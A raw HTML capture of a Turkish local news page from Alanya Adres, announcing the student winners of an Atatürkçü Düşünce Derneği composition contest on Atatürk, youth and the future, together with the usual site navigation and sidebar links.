

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html
body_size: 13730
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>ADD Alanya dereceye girenleri açıkladı</title>
<meta name="description" content="ADD Alanya Şubesi&#039;nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek&#039; konulu kompozisyon yarışmasında dereceye" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=542276626">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=924635959">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1095140248" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=2101734845" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1341826104"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="ADD Alanya dereceye girenleri açıkladı" />
<meta property="og:description" content="ADD Alanya Şubesi&#039;nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek&#039; konulu kompozisyon yarışmasında dereceye" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/06/add_alanya_dereceye_girenleri_acikladi_h83240_2b40f.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ADD Alanya dereceye girenleri açıkladı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/egitim/add-alanya-dereceye-girenleri-acikladi-h83240.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="ADD Alanya dereceye girenleri açıkladı" />
 
  <meta name="twitter:description" content="ADD Alanya Şubesi’nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek’ konulu kompozisyon yarışmasında dereceye giren öğrenciler açıklandı." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/06/add_alanya_dereceye_girenleri_acikladi_h83240_2b40f.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/06/add_alanya_dereceye_girenleri_acikladi_h83240_2b40f.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="ADD Alanya dereceye girenleri açıkladı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="ADD Alanya Şubesi&#039;nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek&#039; konulu kompozisyon yarışmasında dereceye">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="d744df21eca08159653c16556c2477ebd52f6098" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="83240" title="ADD Alanya dereceye girenleri açıkladı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZWdpdGltL2FkZC1hbGFueWEtZGVyZWNleWUtZ2lyZW5sZXJpLWFjaWtsYWRpLWg4MzI0MC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">ADD Alanya dereceye girenleri açıkladı</h1>
                <p class="font-medium mb-0">ADD Alanya Şubesi’nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek’ konulu kompozisyon yarışmasında dereceye giren öğrenciler açıklandı.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Eğitim</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>06 Haziran 2023 Salı 14:06</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/06/add_alanya_dereceye_girenleri_acikladi_h83240_2b40f.jpg" alt="ADD Alanya dereceye girenleri açıkladı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="83240" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(83240)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(83240)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(83240)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="83240">
                                                  <p>Atatürkçü Düşünce Derneği (ADD) Alanya Şubesi’nin ortaokul ve lise öğrencilerine yönelik düzenlediği ‘Atatürk, Gençlik ve Gelecek’ konulu kompozisyon yarışmasında dereceye giren öğrenciler açıklandı. Yarışmada dereceye giren öğrencilere ödülleri 7 Haziran Çarşamba günü saat 14.30’da ADD Alanya Şubesi’nin binasında takdim edilecek.</p>

<p>Yarışmada dereceye giren öğrenciler şöyle:</p>

<p>ORTAOKUL 1. ‘Mustafa Kemal Atatürk ve Türk Gençliği’ konulu kompozisyon ile Selin Seyrek - Nezihe Türktaş Ortaokulu 8/E</p><div class="p_ad"></div>

<p>2. ‘Türk Gençliğine Armağan’ konulu kompozisyon ile Zeynep Ece Metin Nezihe Türktaş Ortaokulu 7/C</p>

<p>3. ‘Atatürk ve Gençlik’ konulu kompozisyon ile Esra Yüksel -Demirtaş Nihal Demirel Ortaokulu 7/B</p>

<p>3. ‘Atatürk Gençliği’ konulu kompozisyon ile Zeren Işık - Oba Nazmi Yılmaz Anadolu Lisesi 9/D</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/41-ayri-suctan-24-yil-5-ay-hapis-cezasiyla-aranan-firari-yakalandi-h83241.html" title="41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">41 ayrı suçtan 24 yıl 5 ay hapis cezasıyla aranan...</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-mayis-ayinda-enflasyon-yavasladi-h83242.html" title="ATSO Başkanı Ali Bahar: “Mayıs ayında enflasyon..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">ATSO Başkanı Ali Bahar: “Mayıs ayında enflasyon...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/sahte-alkol-satan-otele-jandarmadan-operasyon-h83243.html" title="Sahte alkol satan otele jandarmadan operasyon"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Sahte alkol satan otele jandarmadan operasyon</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/mehmet-sahin-den-kursiyerlere-destek-h83244.html" title="Mehmet Şahin&#039;den kursiyerlere destek"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Mehmet Şahin&#039;den kursiyerlere destek</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/cevre-bilinci-ve-iklim-degisikligi-dernegi-uyeleri-agcde-bulustu-h83245.html" title="Çevre Bilinci ve İklim Değişikliği Derneği üyeleri..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Çevre Bilinci ve İklim Değişikliği Derneği üyeleri...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-den-festival-tesekkuru-2-h83246.html" title="Başkan Yücel&#039;den festival teşekkürü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan Yücel&#039;den festival teşekkürü</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/sehirden-kacis-rotasi-alanya-bungalov-evleri-h83247.html" title="Şehirden kaçış rotası: Alanya Bungalov Evleri"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Şehirden kaçış rotası: Alanya Bungalov Evleri</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/belediyespor-da-basketbol-takim-secmeleri-yapilacak-h83248.html" title="Belediyespor&#039;da basketbol takım seçmeleri yapılacak"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Belediyespor&#039;da basketbol takım seçmeleri yapılacak</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/bagislardan-baskan-ugura-moral-ziyareti-h83249.html" title="Bağışlar’dan Başkan Uğur’a moral ziyareti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Bağışlar’dan Başkan Uğur’a moral ziyareti</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/irmak-kenarindaki-karacaagac-siddetli-ruzgara-direnemedi-h83250.html" title="Irmak kenarındaki karacaağaç, şiddetli rüzgara..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Irmak kenarındaki karacaağaç, şiddetli rüzgara...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/huseyin_girenes_alanya_nin_gururu_oldu_h93410_f6d0b.jpg" alt="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" title="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="title h4 one-line">Hüseyin Girenes Alanya&#039;nın gururu oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_egitime_yeni_katki_h93392_fe526.jpg" alt="Alanya&#039;da eğitime yeni katkı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" title="Alanya&#039;da eğitime yeni katkı" class="title h4 one-line">Alanya&#039;da eğitime yeni katkı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/ozel_gereksinimli_bireyler_icin_onemli_yatirim_h93391_5a40e.jpg" alt="Özel gereksinimli bireyler için önemli yatırım" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" title="Özel gereksinimli bireyler için önemli yatırım" class="title h4 one-line">Özel gereksinimli bireyler için önemli yatırım</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/iki_yeni_okulu_acmaya_geliyor_h93383_ad0d4.jpg" alt="İki yeni okulu açmaya geliyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank" title="İki yeni okulu açmaya geliyor" class="title h4 one-line">İki yeni okulu açmaya geliyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="İki yeni okulu açmaya geliyor"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanya_belediyesi_nden_egitime_onemli_destek_h93375_c8d51.jpg" alt="Alanya Belediyesi&#039;nden eğitime önemli destek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" title="Alanya Belediyesi&#039;nden eğitime önemli destek" class="title h4 one-line">Alanya Belediyesi&#039;nden eğitime önemli destek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
